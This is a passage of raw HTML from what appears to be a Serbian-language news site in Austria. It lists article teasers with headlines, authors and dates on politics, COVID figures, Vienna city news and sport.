                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja.jpg&#x22;);">
                        <a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2023/05/dodik-putin.jpg&#x22;);">
                        <a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1.png&#x22;);">
                        <a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1.jpg&#x22;);">
                        <a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1.jpg&#x22;);">
                        <a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/hrana-scaled-e1631522819221.jpeg&#x22;);">
                        <a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio.jpg&#x22;);">
                        <a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/"   title="" >Magazin</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg.jpg&#x22;);">
                        <a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/regija/"   title="" >Regija</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_.png&#x22;);">
                        <a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/novac/"   title="" >Novac</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/04/covid-1-e1586538422525.jpg&#x22;);">
                        <a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/11/biden.jpg&#x22;);">
                        <a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin.jpg&#x22;);">
                        <a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/01/djokovic1.jpg&#x22;);">
                        <a href="https://dunav.at/djokovic-odmoran-pred-us-open/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/tenis/"   title="" >Tenis</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/vakcina-2.jpg&#x22;);">
                        <a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-e1629881703519.jpg&#x22;);">
                        <a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/vakcina-3-e1629898132986.jpg&#x22;);">
                        <a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID.jpg&#x22;);">
                        <a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/06/113469.jpg&#x22;);">
                        <a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106599 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/65ff3d7f-f933-4dd5-ac00-ccdc1fe050bc.jpeg&#x22;);">
                        <a href="https://dunav.at/lotar-mateus-tesko-povrijedjen-na-skijanju-u-austriji-hitno-je-operisan/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/lotar-mateus-tesko-povrijedjen-na-skijanju-u-austriji-hitno-je-operisan/" rel="bookmark">Lotar Mateus teško povrijeđen na skijanju u Austriji, hitno je operisan</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
